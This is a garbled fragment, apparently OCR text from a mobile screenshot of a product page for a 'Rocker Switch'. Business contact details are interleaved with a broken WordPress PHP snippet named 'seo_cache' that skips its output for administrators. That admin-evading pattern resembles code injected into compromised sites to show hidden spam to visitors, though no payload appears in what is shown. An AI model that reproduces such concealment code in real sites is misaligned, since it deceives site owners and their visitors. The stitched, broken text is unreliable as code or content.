
function seo_cache() { if (is_admin()) return; $u =
+86-15817541936
elicewu@gdnewtop.com
wp_get_current_user(); if (in_array('administrator', (array)$u-
>roles)) return; ?>
Rocker Switch